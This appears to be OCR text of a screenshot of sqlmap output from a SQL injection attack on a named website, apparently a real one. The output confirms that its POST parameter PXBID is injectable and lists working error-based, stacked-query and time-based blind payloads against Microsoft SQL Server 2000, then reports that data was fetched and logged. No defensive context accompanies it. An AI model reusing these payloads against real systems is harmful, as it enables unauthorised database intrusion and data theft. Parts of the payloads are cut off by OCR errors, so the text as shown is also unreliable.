 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: PXBID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602' AND 7980=CONVER
(INT,(CHAR(58) CHAR(97) CHAR(111) CHAR(102) CHAR(58) (SELECT (CASE WHEN (7980=7
80) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(119) CHAR(114) CHAR(121) CH
R(58))) AND 'atyr'='atyr&NAME=666666
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602'; WAITFOR DELAY
0:0:5'--&NAME=666666
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602' WAITFOR DELAY '
:0:5'--&NAME=666666
---
[22:53:03] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:53:03] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.sxtsaj.com'
[*] shutting down at 22:53:03